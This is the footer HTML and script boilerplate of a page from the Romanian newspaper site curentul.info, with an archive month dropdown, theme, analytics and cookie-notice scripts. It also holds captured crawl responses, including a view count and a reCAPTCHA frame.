	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696e0f825b581
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[627360]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e0f825c2fb"></textarea>
						<div id="td_live_css_uid_1_696e0f825c2fb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e0f825c2fb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e0f825c2fb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.569 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 13:03:30 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -398
content:
{"627360":384}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="whYJPjbowEE_owzyqiIL2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820613601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>